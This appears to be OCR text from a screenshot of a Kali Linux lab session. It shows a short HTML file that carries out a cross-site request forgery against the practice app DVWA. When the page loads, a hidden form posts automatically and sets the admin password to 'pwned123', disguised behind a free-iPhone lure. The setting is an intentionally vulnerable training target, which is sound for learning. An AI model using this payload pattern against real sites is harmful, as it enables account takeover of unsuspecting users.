 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Jul 4 3:13 AM
3% 35% 0% 0.0 kB 0.0 kB
Home
Trash
.directory
csrf_attack.html
Open
csrf_attack.html
~/Desktop
1 <!-- csrf_attack.html -->
2 <html>
3 <body onload="document.forms[0].submit();">
4 <h2>You won a free iPhone!</h2>
5 <form action="http://192.168.184.140/dvwa/vulnerabilities/csrf/"
method="POST">
6 <input type="hidden" name="password_new" value="pwned123">
7 <input type="hidden" name="password_conf" value="pwned123">
8 <input type="hidden" name="Change" value="Change">
9 </form>
10 </body>
11 </html>
12
Kali Linux
Damn Vulnerable Web App
Damn Vulnerable Web App
192.168.184.140/dvwa/vulnerabilities/csrf/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
More info
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
28°C
Partly cloudy
Ps
1
ENG
IN
04:43
04-07-2025
recorded by